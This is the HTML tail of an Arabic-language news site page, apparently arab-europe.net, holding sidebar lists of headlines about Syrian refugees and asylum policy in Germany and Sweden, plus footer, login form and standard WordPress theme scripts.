		<img width="220" height="124" src="https://arab-europe.net/wp-content/uploads/2025/09/559.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/">السويد تطبق نظاما جديدا لسكن طالبي اللجوء</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 سبتمبر، 2025</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب" href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/1509-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/">اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين" href="https://arab-europe.net/2025/09/27/134201/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/5555-2-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/27/134201/">ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">27 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/147-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/">سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">26 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/28-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/">“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="السويد تطبق نظاما جديدا لسكن طالبي اللجوء" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="124" src="https://arab-europe.net/wp-content/uploads/2025/09/559.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/">السويد تطبق نظاما جديدا لسكن طالبي اللجوء</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 سبتمبر، 2025</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">آخر المقالات<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين" href="https://arab-europe.net/2025/09/27/134201/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/5555-2-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/27/134201/">ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">27 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/147-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/">سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">26 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/28-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/">“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="السويد تطبق نظاما جديدا لسكن طالبي اللجوء" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="124" src="https://arab-europe.net/wp-content/uploads/2025/09/559.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/">السويد تطبق نظاما جديدا لسكن طالبي اللجوء</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 سبتمبر، 2025</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="site-info" class="site-info">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; حقوق النشر 2025، جميع الحقوق محفوظة &nbsp; | &nbsp; <span style="color:#007c7f;" class="tie-icon-heart"></span> <a href="#" target="_blank">Arab Europ designed By Click 2 Client</a></div><div class="copyright-text copyright-text-second"><div><span><a href="https://arab-europe.net/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/" target="_blank">Privacy policy </a></span> <span> | </span>
<span><a href=" https://arab-europe.net/imprint/" target="_blank">imprint  </a></span>
</div></div><div class="footer-menu"><ul id="menu-%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d9%81%d9%88%d8%aa%d8%b1" class="menu"><li id="menu-item-1423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1423"><a href="https://arab-europe.net/">#1020 (بدون عنوان)</a></li>
<li id="menu-item-1425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1425"><a href="https://arab-europe.net/category/%d9%82%d8%a7%d9%86%d9%88%d9%86/">قانون وتعليم</a></li>
<li id="menu-item-1426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1426"><a href="https://arab-europe.net/category/%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af-%d9%88%d8%a7%d8%b9%d9%85%d8%a7%d9%84/">اقتصاد وأعمال</a></li>
<li id="menu-item-1428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1428"><a href="https://arab-europe.net/category/%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d9%81%d9%86%d9%88%d9%86/">ثقافة وفنون</a></li>
<li id="menu-item-1432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1432"><a href="https://arab-europe.net/category/%d8%b5%d8%ad%d8%a9-%d9%88%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9/">صحة ورياضة</a></li>
<li id="menu-item-1424" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1424 tie-current-menu"><a href="https://arab-europe.net/category/%d9%85%d8%ac%d8%aa%d9%85%d8%b9/">مجتمع وطفولة</a></li>
<li id="menu-item-1422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1422"><a href="https://arab-europe.net/%d8%a7%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/">اتصل بنا</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/ArabNewsAgencyinEurope/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/EuropeArab"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@arabeurope"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://arab-europe.net/2023/01/18/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d9%85%d8%b3%d8%a4%d9%88%d9%84-%d8%a5%d8%b3%d8%a8%d8%a7%d9%86%d9%8a-%d8%a8%d8%aa%d9%87%d9%85%d8%a9-%d8%a7%d9%84%d8%a7%d8%b9%d8%aa%d8%af%d8%a7%d8%a1-%d8%a7%d9%84/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://x.com/intent/post?text=%D8%A7%D8%B9%D8%AA%D9%82%D8%A7%D9%84%20%D9%85%D8%B3%D8%A4%D9%88%D9%84%20%D8%A5%D8%B3%D8%A8%D8%A7%D9%86%D9%8A%20%D8%A8%D8%AA%D9%87%D9%85%D8%A9%20%D8%A7%D9%84%D8%A7%D8%B9%D8%AA%D8%AF%D8%A7%D8%A1%20%D8%A7%D9%84%D8%AC%D9%86%D8%B3%D9%8A%20%D8%B9%D9%84%D9%89%20%D8%A3%D8%B7%D9%81%D8%A7%D9%84%20%D9%85%D8%BA%D8%A7%D8%B1%D8%A8%D8%A9&#038;url=https://arab-europe.net/2023/01/18/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d9%85%d8%b3%d8%a4%d9%88%d9%84-%d8%a5%d8%b3%d8%a8%d8%a7%d9%86%d9%8a-%d8%a8%d8%aa%d9%87%d9%85%d8%a9-%d8%a7%d9%84%d8%a7%d8%b9%d8%aa%d8%af%d8%a7%d8%a1-%d8%a7%d9%84/" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/ArabNewsAgencyinEurope/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/EuropeArab"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@arabeurope"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://arab-europe.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>						</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">تسجيل الدخول <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://arab-europe.net/wp-login.php" method="post">
			<input type="text" name="log" title="إسم المستخدم" placeholder="إسم المستخدم">
			<div class="pass-container">
				<input type="password" name="pwd" title="كلمة المرور" placeholder="كلمة المرور">
				<a class="forget-text" href="https://arab-europe.net/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Farab-europe.net">نسيت كلمة المرور؟</a>
			</div>

			<input type="hidden" name="redirect_to" value="/2023/01/18/%D8%A7%D8%B9%D8%AA%D9%82%D8%A7%D9%84-%D9%85%D8%B3%D8%A4%D9%88%D9%84-%D8%A5%D8%B3%D8%A8%D8%A7%D9%86%D9%8A-%D8%A8%D8%AA%D9%87%D9%85%D8%A9-%D8%A7%D9%84%D8%A7%D8%B9%D8%AA%D8%AF%D8%A7%D8%A1-%D8%A7%D9%84/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> تذكرني			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">تسجيل الدخول</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type="module"  src="https://arab-europe.net/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https://arab-europe.net/wp-admin/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"smooth","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.5.1" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.5.1" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.5.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.5.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.5.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/live-search.js?ver=7.5.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/single.min.js?ver=7.5.1" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/br-news.js?ver=7.5.1" id="tie-js-breaking-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://arab-europe.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function 